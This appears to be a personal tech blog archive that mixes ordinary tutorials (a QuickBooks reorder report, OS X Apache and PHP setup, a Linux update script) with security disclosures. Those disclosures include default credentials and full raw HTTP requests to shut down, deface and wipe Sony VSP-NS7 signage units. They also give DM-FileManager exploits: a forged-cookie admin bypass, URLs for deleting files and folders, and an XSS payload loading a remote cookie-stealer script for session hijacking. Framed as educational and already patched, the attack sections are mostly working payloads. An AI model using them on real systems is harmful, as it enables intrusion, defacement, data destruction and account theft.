Tag: Software
QuickBooks – Inventory Reorder System Part 1
by nDarkness on May.28, 2011, under Computers, Software, Utilities, Windows
QuickBooks is an exceptionally good and well known piece of accounting software. I have found that many things can be accomplished with QuickBooks if you are willing to think outside the box to get them done.
We all know that inventory is an important part of any business. It must be tracked and accounted for properly to ensure fluid day to day operations. We can train our staff and schedule customer service calls but if we don’t have the inventory on hand, we are stuck in a waiting game.
QuickBooks does not have a very good method to set-up reorder alerts at specific quantities. You are allowed to set a reorder point for specific items and view them in the Company Snapshot screen. Unfortunately we don’t know the specific quantity to order for each item or what the total cost of the order will be. So how do we add this ability? Why isn’t this feature included? We could purchase third party software to accomplish this task but who wants to spend additional money on a feature that really should be included.
In this three part series I will show you how to modify existing inventory items we want to track, customize a report of these items and filter the results to give us an easy to use inventory reorder list.
Our first goal in this process is to edit the existing inventory items that we need to track. These should be essential items that are used on a frequent basis. First open up the item list, Lists => Item List, and double click on the items that need to be modified. At the bottom of the Edit Item screen, you will notice a field labeled Reorder Point. This is what QuickBooks uses to trigger a reorder point in the Company Snapshot screen. You will need to enter the minimum quantity on hand that will prompt you to reorder.


Now, lets setup a custom field to tell us how much of one item we wish to order. This will be the maximum quantity that we wish to have on hand. To do this we must be in single user mode if you work in a multi-user environment. Next we need to click on Custom Field => Define Fields and select an unused label. We will name this label Max Reorder Qty and make sure that the Use box is checked. The final thing left to do is enter the max quantity we wish to have on hand of the particular item and click OK for all screens.
Once you have finished setting up all of the items that you wish to track in your inventory list, we are ready to move on to the next part of our series. QuickBooks – Inventory Reorder System Part 2 – Setting up a custom reorder report.
QuickBooks – Inventory Reorder System Part 2
by nDarkness on May.28, 2011, under Computers, Software, Utilities, Windows
[Set up Items Part 1][Export to Excel Part 3]
In part one of our inventory reorder system series, we learned how to set our items up to have reorder points and max reorder quantities. Now we need be able to generate a report so that we know what needs to be reorder and how many we need to order.

To begin this process we will open the item list, Lists => Item List and click on Reports => Item Listing at the bottom of the page.

This will bring up a list of all the items in our inventory list. We will probably not need all of these parts, so we need to filter the results to give us just the items with reorder points set. To do this click on Modify Report => Filters and select Reorder Point. Now select the option for >= and add a 1 in the text field.
Next we need to click on the Display tab and remove several colums. The columns to remove are price, sales tax code and preferred vendor from the custom report. Now we need to memorize the report so that we don’t have to make these changes again. To do this click on Memorize Report, name it Reorder Report and save it in the inventory group of the memorized reports.

Now that we have finished this step, we are ready to move on to our final part in the inventory reorder system series. QuickBooks – Inventory Reorder System Part 3.
QuickBooks – Inventory Reorder System Part 3
by nDarkness on May.28, 2011, under Computers, Software, Utilities, Windows
[Set up Items Part 1][Generate Report Part 2]
In the first two parts of our series, we determined that QuickBooks does not have an all-in-one function to give you a report on items that need to be reordered. Because of this deficiency, we have developed a system to generate a list in QuickBooks, export it to Excel and extract the information we need.
To generate this report, click on Reports => Memorized Reports => Inventory => Reorder Report.

This will bring up an item listing report that has been previously setup and formatted. This will take care of the QuickBooks side of this process and all that needs to be done now is export the report to Excel and make a few formatting changes.
(Please note that these instructions were written for Office 2003. If anyone needs instructions for Office 2007, please let me know and I will post them.)
The first change is to shorten header columns for printing purposes. To allow us to shorten the header columns click on Edit => Replace or press Ctrl+H. This will allow you to find and replace words in an Excel document. The words we want to replace are quantity with Qty, sales order with SO and purchase order with PO. The next step is to select all of blank column A and delete it. Now select columns F-J and click on Format => Columns => AutoFit Selection.
Now we need to add two column headers, one for Reorder Qty and one for Total Cost. Once this is finished your sheet should look similar to the one below.

With the formatting out of the way we are ready to enter the formula for the reorder quantity column. Under the Reorder Qty column, J in this example, on the row below the header, enter the following formula:
=IF(I2-G2-F2+E2=0,"",IF(H2="","",IF(G2<=H2,I2-G2-F2+E2,"")))
The first part of this formula checks to see if the max reorder quantity minus the quantity on hand minus the quantity on order plus the quantity on sales order equals zero. If it does, that means we have enough on order and there is no need to order more. If H2 is blank don’t add it into the equation either. If the quantity on hand is not less than or equal to zero then we subtract the same rows again and enter the result into our spreadsheet.
The total cost column formula will be much easier to type. All we need to do is multiply the reorder quantity by the cost column to get the total amount. In this example the formula looks like this:
=J2*D2
With the formulas entered, copy them down to the last row and we are ready to sort the spreadsheet. Select the reorder quantity header and click Data => Filter => AutoFilter. Now you will notice drop down selection boxes for each of the column headers. Click on the drop down box for the Reorder Point column and select nonblanks. Repeat this step for the reorder quantity column. You should end up with something similar to the picture below.

To total the Total Cost column, we need to insert a sumif formula that will do the work for us. In our example it would look something similar to what you see below.
=SUMIF(J214:J4380,">0",K214:K4380)
This basically says that we need to sum all of column K if the cells in column J are greater than 0. This formula will vary greatly with each report that is extracted from QuickBooks.
The only steps remaining are to format and print the report and use it to order the items. Using this report along with proper tracking of the inventory on hand will make the ordering process much easier. Feel free to let me know if you have any issues.
Sony VSP-NS7 Digital Signage Hacking
by nDarkness on Sep.07, 2010, under Computer Security, Privacy, Software
 Recently I tested out a Sony VSP-NS7 digital signage unit for a customer. This machine really impressed me considering I had used its predecessor the NSP100 and the newer technology was just what the client needed.
Recently I tested out a Sony VSP-NS7 digital signage unit for a customer. This machine really impressed me considering I had used its predecessor the NSP100 and the newer technology was just what the client needed.
After doing some online searching I found that, other than the manual, there wasn’t much information out there on this unit. Knowing that we were going to place this box on a public network, I decided to run a few tests. I began by firing up Wireshark to sniff traffic to and from this box and was very surprised by what I found.
From this research I was able to determine that there is a web server running on port 4980 by default. Next I was able to retrieve the default username and password of the box by decoding the base64 string below.
Authorization: Basic TlNQWHVzZXI6TlNQWHVzZXI=
Authorization: Basic NSPXuser:NSPXuser
Since this isn’t published anywhere else I have seen, I would guess that not many users of this system know about it. In fact I would dare say that most installations of this system are still using the default username and password since Sony only mentions that the box can be controlled using their additional VSPA-D7 management software. If it costs big bucks it must be good, right?
Below are some of my findings:
Default user information
————————
User: NSPXuser
Pass: NSPXuser
Port: 4980
Found commands
————————
http://ip:4980 – Contains sofware version, unit name, unit and harddrive serial number and MAC address.
http://ip:4980/import/ – Contains all user uploaded content.
http://ip:4980/command.php – Uses several get variables to control the box.
http://ip:4980/upload.php – Used in conjunction with get variables to send content to the box.
http://ip:4980/command.php?cmd=NLOG&comp=cab – Download system logs.
http://ip:4980/command.php?cmd=SLOG – Displays system logs.
http://ip:4980/command.php?cmd=SYST – System statistics.
http://ip:4980/command.php?cmd=DRST – Harddrive statistics.
http://ip:4980/command.php?cmd=PLCL – Play files.
http://ip:4980/command.php?cmd=SPCL – Stop playing files.
http://ip:4980/command.php?cmd=CLST&table=web – List files based on type – web, still, movie and text.
http://ip:4980/command.php?cmd=LCNF – Load configuration files.
http://ip:4980/command.php?cmd=RMCL – Remove files.
http://ip:4980/command.php?cmd=LTBL – Load tables.
Power off and restart
————————
http://ip:4980/command.php?cmd=RSET&shutdown – Turn the unit off
http://ip:4980/command.php?cmd=RSET&reboot – Restart unit
Shutdown Sony VSP-NS7
Fire up a telnet session and enter:
telnet ip 4980 Trying ip... Connected to ip. Escape character is '^]'. GET /command.php?cmd=RSET&shutdown HTTP/1.1 Authorization: Basic TlNQWHVzZXI6TlNQWHVzZXI= User-Agent: VSP-NS7 HTTP Connection Host: ip:4980 Cache-Control: no-cache
Without any warning the unit will shut down and have to be restarted from the box or management software if the network allows magic packets.
URL Injection/Defacement Sony VSP-NS7
Fire up a telnet session and enter:
telnet ip 4980 Trying ip... Connected to ip. Escape character is '^]'. PUT /upload.php?href=/import/db/property0.xml&append=0&mkdir=0 HTTP/1.1 Authorization: Basic TlNQWHVzZXI6TlNQWHVzZXI= User-Agent: VSP-NS7 HTTP Connection Host: ip:4980 Content-Length: 601 Cache-Control: no-cache <?xml version="1.0" encoding="UTF-8" standalone="yes"?> <content ver="1.0" date="2010-09-06" time="21:28:43"> <delete table="WEB_TBL"> <index>004000003</index> </delete> <insert table="WEB_TBL"> <index>004000003</index> <cdate>2010-09-06 21:21:55.678</cdate> <title>Pwnage</title> <size>0</size> <deldate>2010-10-06</deldate> <link>http://www.ndarkness.com/?p=577</link> <info>Pwned</info> <change>01</change> <width>0</width> <height>0</height> <xoffset>0</xoffset> <yoffset>0</yoffset> <xoption>0</xoption> <xreload>0</xreload> </insert> </content>
Next we write the group file.
telnet ip 4980 Trying ip... Connected to ip. Escape character is '^]'. PUT /upload.php?href=/import/group0.xml&append=0&mkdir=0 HTTP/1.1 Authorization: Basic TlNQWHVzZXI6TlNQWHVzZXI= User-Agent: VSP-NS7 HTTP Connection Host: ip:4980 Content-Length: 185 Cache-Control: no-cache <?xml version="1.0" encoding="UTF-8"?> <group ver="1.0" date="2010-09-06" time="21:28:43"> <property date="2010-09-06" time="21:28:43">/import/db/property0.xml</property> </group>
Now we need to load the file.
telnet ip 4980 Trying ip... Connected to ip. Escape character is '^]'. GET /command.php?cmd=LTBL&file=/import/group0.xml&mode=2 HTTP/1.1 Authorization: Basic TlNQWHVzZXI6TlNQWHVzZXI= User-Agent: VSP-NS7 HTTP Connection Host: ip:4980 Cache-Control: no-cache
Finally let’s force the unit to call our url.
telnet ip 4980 Trying ip... Connected to ip. Escape character is '^]'. GET /command.php?cmd=PLCL&id=06&index=004000003 HTTP/1.1 Authorization: Basic TlNQWHVzZXI6TlNQWHVzZXI= User-Agent: VSP-NS7 HTTP Connection Host: ip:4980 Cache-Control: no-cache
Delete Files From Sony VSP-NS7
First we need to obtain a list of images on the unit.
Fire up a telnet session and enter:
telnet ip 4980 Trying ip... Connected to ip. Escape character is '^]'. GET /command.php?cmd=CLST&table=still HTTP/1.1 Authorization: Basic TlNQWHVzZXI6TlNQWHVzZXI= User-Agent: VSP-NS7 HTTP Connection Host: ip:4980 Cache-Control: no-cache
Now we simply select the image we want to delete and enter the following:
telnet ip 4980 Trying ip... Connected to ip. Escape character is '^]'. GET /command.php?cmd=RMCL&table=still&index=002000002 HTTP/1.1 Authorization: Basic TlNQWHVzZXI6TlNQWHVzZXI= User-Agent: VSP-NS7 HTTP Connection Host: ip:4980 Cache-Control: no-cache
The VSPA-D7 management software does allow the default password and port to be changed but if the traffic is sniffed, the password can be easily decoded again. Not to mention we can use similar attack method to change the password of the box and lock the administrator out. Talk about a denial of service!
The only secure solution for this unit, is to use a crossover cable and directly connect to the box or put it on a network by itself. If you leave it on a public network it is only a matter of time before it falls prey to one of the attacks listed above.
OS X – Apache Web Sharing Starts But You Are Unable Connect
by nDarkness on Sep.06, 2010, under Mac OS X, Software
 In an effort to save you an afternoon of searching, I thought I would post this to help the OS X users having this issue. There are the usual causes of no content in the web root, firewall blocking requests, incorrect permissions and/or httpd.conf syntax errors. The one error that is a little tougher to track down is apache not being able to create log files. Check the line in the httpd.conf file that shows the path to apache’s log file. It should look something like this:
In an effort to save you an afternoon of searching, I thought I would post this to help the OS X users having this issue. There are the usual causes of no content in the web root, firewall blocking requests, incorrect permissions and/or httpd.conf syntax errors. The one error that is a little tougher to track down is apache not being able to create log files. Check the line in the httpd.conf file that shows the path to apache’s log file. It should look something like this:
ErrorLog “/private/var/log/apache2/error_log”
Now if the directory apache2 does not exist in /private/var/log/, apache will fail to start without giving you much of an error message. To correct this, in terminal type:
sudo mkdir /private/var/log/apache2
Enter your admin password and restart apache either in System Preferences=>Sharing=>Web Sharing or in terminal by typing:
sudo apachectl restart
Once this is done, enter your web address in the web browser and you should see your pages load. Hope this helps!
DM-Filemanager 3.9.6-9 Multiple Vulnerabilities
by nDarkness on Aug.28, 2010, under Computer Security, Privacy, Software, Utilities
The nDarkness community has recently been working with the wonderful developers over at DutchMonkey.com to review and point out security flaws in some of their freely available software.
During this review process, there were several issues found and we will be posting them in the coming weeks for educational purposes. It is our hope that this information will be used to help others write more secure code and realize the dangers involved with these mistakes.
The next major issues we found with DM-Filemanager version 3.9.6 – 3.9.7-9* dealt with several vulnerabilities. Below is the method used to exploit this vulnerability and a list of possible exploits. Please be aware that this has since been fixed and is no longer vulnerable.
I discovered that direct calls to ajax.php, code.php and rich.php are not properly validated. Possible exploits for this vulnerability are file disclosure, loss of data and sensitive information, XSS (via source code editing), session hijacking (via XSS), web site defacement and database manipulation/exposure.
*You must use:
javascript:void(document.cookie="USER=someadminuser"); void(document.cookie="USERID=50");void(document.cookie="GROUP=ADMINISTRATORS"); void(document.cookie="GROUPID=1");
Create a new file (see edit below for an easier method):
-
http://localhost/dm-filemanager/ajax.php?newfile=yes&filename=index.php
Download files:
-
http://localhost/dm-filemanager/?download=yes&file=settings.php&currdir=/dm-filemanager/
Rename:
-
http://localhost/dm-filemanager/ajax.php?file=index.shtml&currdir=/&destination=/&rn=yes&newname=index.html
Copy:
-
http://localhost/dm-filemanager/ajax.php?file=config.php&currdir=/&destination=/&cp=yes
Edit: (This one has potential ;-))
-
http://localhost/dm-filemanager/code.php?editfile=yes&file=exploit.php&currdir=/
Delete File:
-
http://localhost/dm-filemanager/ajax.php?delete=yes&file=index.php&currdir=/wp/&destination=/wp/
Delete Folders:
-
http://localhost/dm-filemanager/ajax.php?currdir=/wp/&rmdir=yes&folder=/wp/wp-admin&dir=wp-admin
All DM-Filemanager users are strongly encouraged to upgrade their software to the latest version.
Mac OS X – Update PHP, MySQL and Easily Add GD Support
by nDarkness on May.19, 2010, under Mac OS X, Software, Utilities
 If you have ever tried compiling the GD library on Mac OS X, you know that there are several issues to overcome before it is usable. Not to mention the version of PHP included with OS X wasn’t compiled with this option. In this post I will detail an easy method to update PHP, install MySQL and the GD library in just a few steps.
If you have ever tried compiling the GD library on Mac OS X, you know that there are several issues to overcome before it is usable. Not to mention the version of PHP included with OS X wasn’t compiled with this option. In this post I will detail an easy method to update PHP, install MySQL and the GD library in just a few steps.
To start this process, we need to grab a couple of install packages from the links listed below:
- MySQL for your version of OS X.
- Marc Liyanage’s PHP Apache Module.
Once you have these packages downloaded, we can start by installing MySQL. Open the MySQL image and install the package by following the directions. When the install process finishes, copy the MySQL.prefPane to “your_user/Library/PreferencePanes”. Doing this allows you to start and stop the server from the system preferences window. Finally, make sure you take the time to secure your new installation.
If you had previously enabled the PHP module in the httpd.conf file, make sure you comment it back out.
Using the terminal from: Applications=>Utilities=>Terminal.app
(The following commands are entered without quotes.)
- First type: “vi /etc/apache2/httpd.conf”
- Find the PHP module:
LoadModule php5_module libexec/apache2/libphp5.so - Type: “i” and change the line to read:
#LoadModule php5_module libexec/apache2/libphp5.so - Now press the “esc” key, type “:wq” and press “enter”
The next step in this process is to install an updated version of PHP with GD support. The great thing about using the Entropy package, is that all of the hard work is already done for you! Open the installer and click the customize button if you don’t need all of the included extensions.

Once you have chosen the extensions you need, click install. When the install finishes, the last thing we need to do is edit the php.ini.
Using the terminal from: Applications=>Utilities=>Terminal.app
(The following commands are entered without quotes.)
- First type: “vi /usr/local/php5/lib/php.ini”
- Now type: “?mysql” and scroll up until you get to the lines that look like this:
mysql.default_socket = /tmp/mysql.sock
mysqli.default_socket = /tmp/mysql.sock - Type “i” and change them to:
mysql.default_socket = /var/mysql/mysql.sock
mysqli.default_socket = /var/mysql/mysql.sock - Finally press the “esc” key, type “:wq” and press “enter”
Now all you have to do is start Web Sharing from the system preferences window and all of your new features will be ready to use.
DM-FileManager 3.9.9 XSS Vulnerability
by nDarkness on Jan.30, 2010, under Computer Security
The nDarkness community has recently been working with the wonderful developers over at DutchMonkey.com to review and point out security flaws in some of their freely available software.
During this review process, there were several issues found and we will be posting them in the coming weeks for educational purposes. It is our hope that this information will be used to help others write more secure code and realize the dangers involved with these mistakes.
DM-FileManager 3.9.9 and below is vulnerable to XSS via the message variable not being properly sanitized.
This example shows nDarkness.com in an iframe within the login page:
http://localhost/~safety/dm-filemanager/login.php?referrer=/&message=<p align=center><iframe src=http://ndarkness.com width=100% height=800></iframe></p>
Here is a url encoded version:
http://localhost/~safety/dm-filemanager/login.php?referrer=/&message=%3C%70%20%61%6C%69%67%6E%3D%63%65%6E%74%65%72%3E%3C%69%66%72%61%6D%65%20%73%72%63%3D%68%74%74%70%3A%2F%2F%6E%64%61%72%6B%6E%65%73%73%2E%63%6F%6D%20%77%69%64%74%68%3D%31%30%30%25%20%68%65%69%67%68%74%3D%38%30%30%3E%3C%2F%69%66%72%61%6D%65%3E%3C%2F%70%3E
and one step farther is the cookie stealer script:
http://localhost/~safety/dm-filemanager/login.php?referrer=/&message=<SCRIPT SRC=http://www.ndarkness.com/get-cookie.js></SCRIPT>
Here is a url encoded version:
http://localhost/~safety/dm-filemanager/login.php?message=%3C%53%43%52%49%50%54%20%53%52%43%3D%68%74%74%70%3A%2F%2F%62%6C%6F%67%2E%6E%64%61%72%6B%6E%65%73%73%2E%63%6F%6D%2F%67%65%74%2D%63%6F%6F%6B%69%65%2E%6A%73%3E%3C%2F%53%43%52%49%50%54%3E
A common exploit for this would be to make up a bug report and alert the site owner of the situation in the hopes that they were logged in when they clicked the link above. The next step would be to use session hijacking to steal the user’s session.
Another option is to call the delete folder ajax.php command and let the user delete directories off of their site.
http://localhost/~safety/dm-filemanager/login.php?referrer=/&message=http://localhost/~safety/dm-filemanager/ajax.php?currdir=/safety/Sites/wp/&rmdir=yes&folder=/safety/Sites/wp/wp-admin&dir=wp-admin
DM-Filemanager users should not follow untrusted links and should upgrade to the latest version.
DM-FileManager 3.9.6 Cookie Injection and Authorization Bypass Vulnerability
by nDarkness on Dec.09, 2009, under Computer Security, Privacy
The nDarkness community has recently been working with the wonderful developers over at DutchMonkey.com to review and point out security flaws in some of their freely available software.
During this review process, there were several issues found and we will be posting them in the coming weeks for educational purposes. It is our hope that this information will be used to help others write more secure code and realize the dangers involved with these mistakes.
The first major issue we found was with DM-Albums version 2.0. After reviewing this software and helping to add greater support for WPMU installations, we moved on to DM-FileManager version 3.9.6. The fist major issue we found with this software prompted us to take a deeper look at the authorization model used by this file manager software. Below is the vulnerable code and the method used to exploit it. Please be aware that this has since been fixed and is no longer vulnerable.
I discovered that cookie variables were being used to determine a users ability to access certain features of the software. The cookies I found that mattered were:
GROUP=ADMINISTRATORS; GROUPID=1;
The group id cookie gives you the admin.php button (footer.php, line 49) – Not necessary but it was a start.
if($GROUPID == 1)
{
print(" <a href=\"admin.php\" class=\"admin\"><img src=\"ui/$USERINTERFACE/png/admin.png\" border=\"0\" height=\"15\"/></a> ");
}
Being in the administrator group (admin.php, line 116) lets you use the admin.php page.
if($GROUP != "ADMINISTRATORS") redirect("/?currdir=$currdir");
To exploit this we used javascript injection. From the log in page I entered the following in the address bar and reloaded the page:
javascript:void(document.cookie="GROUP=ADMINISTRATORS");void(document.cookie="GROUPID=1");
When the page reloaded, the admin button was in the footer of the page and it allowed me to use the admin.php page. Once in the admin interface you have full control of the file manager software and can for example, change the admins email address to yours and use the forgot password feature to receive the admins unencrypted password (more on this issue in future posts).
All DM-FileManager users are strongly encouraged to upgrade their software to the latest version.
Linux System Update Script
by nDarkness on Nov.06, 2009, under Linux, Utilities
In my experience with Linux distributions, Slackware and Ubuntu/Kubuntu, there are a couple of different methods used to update the system. Of course we can always use a gui to do the updates but what fun is that?
The two commands used to update a Debian based system are:
safety@nDarkness:~/bin$ sudo apt-get update; sudo apt-get upgrade
Now while this doesn’t require a great deal of typing, let’s see if we can shorten it to suit our needs.
If you do not already have somewhere to store your personal scripts, the following command will do this for you and allow you to enter the code we will use:
safety@nDarkness:~$ mkdir bin; cd bin; vi apt-auto
Press i for insert and create the following script:
#!/bin/bash sudo apt-get update; sudo apt-get upgrade
This is all we need to type for our script to produce the results we are looking for. Now let’s save our script by pressing Esc => :wq => .
To run our script we can type:
safety@nDarkness:~/bin$ bash ./apt-auto
You should see the output from the two commands used in the script printed to the screen. Now let’s make our script executable so we don’t have to type bash to make it run.
The following command will accomplish what we are looking for:
safety@nDarkness:~/bin$ chmod +x apt-auto
Now to run our command we simply need to type:
safety@nDarkness:~/bin$ ./apt-auto
We now have a working script to do our update process and it is significantly shorter than the first option we used. As always all comments are welcomed.